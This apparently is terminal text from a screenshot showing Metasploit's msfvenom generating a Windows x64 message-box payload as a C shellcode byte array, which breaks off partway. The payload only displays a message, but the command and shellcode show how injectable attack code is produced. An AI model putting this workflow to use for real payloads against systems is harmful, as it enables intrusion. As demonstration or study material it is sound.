 Parrot Terminal
File Edit View Search Terminal Help
┌─[✗]─[parrot@parrot]─[~]
└──╼ $msfvenom -a x64 --platform windows -p windows/x64/messagebox TEXT="CRAFTING DIGITAL CHAOS" -f c
No encoder specified, outputting raw payload
Payload size: 301 bytes
Final size of c file: 1294 bytes
unsigned char buf[] =
"\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xd0\x00\x00\x00\x41"
"\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60"
"\x3e\x48\x8b\x52\x18\x3e\x48\x8b\x52\x20\x3e\x48\x8b\x72"
"\x50\x3e\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac"
"\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2"
"\xed\x52\x41\x51\x3e\x48\x8b\x52\x20\x3e\x8b\x42\x3c\x48"
"\x01\xd0\x3e\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x6f"
"\x48\x01\xd0\x50\x3e\x8b\x48\x18\x3e\x44\x8b\x40\x20\x49"
"\x01\xd0\xe3\x5c\x48\xff\xc9\x3e\x41\x8b\x34\x88\x48\x01"
"\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01"
"\xc1\x38\xe0\x75\xf1\x3e\x4c\x03\x4c\x24\x08\x45\x39\xd1"
"\x75\xd6\x58\x3e\x44\x8b\x40\x24\x49\x01\xd0\x66\x3e\x41"
"\x8b\x0c\x48\x3e\x44\x8b\x40\x1c\x49\x01\xd0\x3e\x41\x8b"
"\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58"
"\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41"
"\x59\x5a\x3e\x48\x8b\x12\xe9\x49\xff\xff\xff\x5d\x49\xc7"
"\xc1\x00\x00\x00\x00\x3e\x48\x8d\x95\xfe\x00\x00\x00\x3e"
"\x4c\x8d\x85\x15\x01\x00\x00\x48\x31\xc9\x41\xba\x45\x83"